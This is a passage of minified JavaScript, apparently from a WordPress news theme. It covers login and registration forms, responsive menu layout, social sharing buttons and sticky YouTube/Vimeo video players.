function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");if(a.length&&b.length){var c=a.val().trim(),d=b.val().trim(),f=jQuery("#gRecaptchaResponse").attr("data-sitekey"),h="";c&&d?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){h=a;tdLogin.doAction("td_mod_login",c,"",d,h)})}):tdLogin.doAction("td_mod_login",c,"",d)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user");if(a.length&&b.length){var c=a.val().trim(),d=b.val().trim(),f=jQuery("#gRecaptchaResponse").attr("data-sitekey"),h="";tdLogin.email_pattern.test(c)&&d?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){h=a;tdLogin.doAction("td_mod_register",c,d,"",h)})}):tdLogin.doAction("td_mod_register",c,d,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");if(a.length){var b=a.val().trim(),c=jQuery("#gRecaptchaResponse").attr("data-sitekey"),d="";tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(c,{action:"submit"}).then(function(a){d=a;tdLogin.doAction("td_mod_remember_pass",b,"","",d)})}):tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect)}},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):
d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");
b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:f,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):
(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
